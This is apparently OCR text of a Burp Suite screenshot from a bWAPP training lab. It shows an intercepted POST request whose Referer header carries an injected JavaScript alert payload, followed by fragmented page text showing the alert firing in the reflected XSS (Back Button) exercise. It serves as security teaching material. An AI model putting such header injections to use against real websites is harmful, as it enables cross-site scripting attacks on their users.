 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/bWAPP/portal.php HTTP/1.1
Host: 192.168.2.13
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: ';alert('This is a buggy referer header');'
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: security_level=0; PHPSESSID=pv8ae21i011p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1
bug=53&form=submit
APP
emely buggy web app !
assword Create User Set Security Level Reset Credits Blog Logout Welcom
- Reflected (Back Button) /
to go to back to the previous page: Go back
This is a buggy referer header
OK